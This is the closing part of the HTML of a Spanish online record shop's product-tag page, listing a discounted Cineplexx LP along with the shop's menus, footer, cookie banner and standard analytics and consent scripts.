	<div class='inner_product main_color wrapped_style noLightbox product_on_sale av-product-class-'><a href="https://discosborabora.com/disco/cineplexx-espejos-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg-300x300.jpg" class="wp-image-2258 avia-img-lazy-loading-2258 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Espejos" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2020/04/R-9837064-1487109982-4038.jpeg.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Cineplexx &#8211; Espejos Lp</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 17,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 12,99&euro;.</span></span>

	<span class="onsale">¡Oferta!</span>
	</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/cineplexx?add-to-cart=2255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2255" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2255" data-product_sku="Cineplexx01" aria-label="Añadir al carrito: &ldquo;Cineplexx - Espejos Lp&rdquo;" rel="nofollow" data-success_message="«Cineplexx - Espejos Lp» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2255" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/cineplexx-espejos-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"cineplexx","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":2255,"name":"Cineplexx - Espejos Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Ofertas en vinilos, camisetas y m\u00e1s"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Cineplexx01"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'a79636f2a5',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'a79636f2a5',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Cineplexx\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:21:52 -->